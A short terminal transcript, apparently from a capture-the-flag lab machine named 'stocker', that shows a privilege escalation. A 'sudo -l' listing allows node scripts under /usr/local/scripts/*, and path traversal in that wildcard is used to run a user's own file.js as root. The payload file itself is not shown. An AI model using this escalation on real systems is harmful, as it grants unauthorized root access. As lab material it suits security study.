 angoose@stocker:~$ nano file.js
angoose@stocker:~$ sudo -l
Matching Defaults entries for angoose on stocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin\:/snap/bin

User angoose may run the following commands on stocker:
    (ALL) /usr/bin/node /usr/local/scripts/*.js
angoose@stocker:~$ sudo /usr/bin/node
Sorry, user angoose is not allowed to execute '/usr/bin/node' as root on stoc
ker.
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/
creds.js                findUnshippedOrders.js  profitThisMonth.js
findAllOrders.js        node_modules/           schema.js
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/
creds.js                findUnshippedOrders.js  profitThisMonth.js
findAllOrders.js        node_modules/           schema.js
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/creds.js
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoos
e/file.js
stdout:

angoose@stocker:~$